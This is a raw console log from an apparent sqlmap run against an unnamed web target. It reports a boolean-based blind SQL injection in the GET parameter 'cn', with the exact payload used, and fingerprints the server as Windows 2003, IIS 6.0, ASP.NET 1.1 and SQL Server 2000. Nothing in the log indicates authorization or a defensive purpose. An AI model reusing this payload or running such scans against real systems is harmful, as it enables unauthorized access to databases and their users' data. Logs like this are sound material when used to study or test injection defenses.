 [*] starting at 21:30:46
[21:30:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:30:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cn
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cn=64%' AND 6671=6671 AND '%'='
---
[21:30:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000